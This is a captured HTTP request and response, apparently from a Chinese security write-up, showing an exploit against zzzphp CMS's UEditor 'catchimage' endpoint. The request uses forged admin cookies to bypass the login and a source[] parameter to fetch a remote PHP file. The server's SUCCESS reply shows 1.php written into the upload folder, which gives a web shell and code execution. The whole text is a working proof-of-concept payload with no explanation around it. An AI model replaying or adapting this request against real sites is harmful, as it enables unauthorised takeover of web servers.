 POST /plugins/ueditor/php/controller.php?action=catchimage&upfolder= HTTP/1.1
Host: www.zzzphp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: zzz520_keys=%7Bif%3A-1%3Dfopen%7Dactive%7Bend+if%7D; zzz520_adminpass=1;
zzz520_adminpath=0; zzz520_admintime=1584256251;
zzz520_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=bhmrmv7h8lf77e7n56us09rh36; XDEBUG_SESSION=19204
Upgrade-Insecure-Requests: 1
Content-Length: 31
conf: php55
source[]=http://127.0.0.1/1.php
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 09:18:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 127
{"state":"SUCCESS","list":[{"state":"SUCCESS","ti
tle":"1.php","url":"\/upload\/\/1.php","source":"
http:\/\/127.0.0.1\/1.php"}]}
信安之路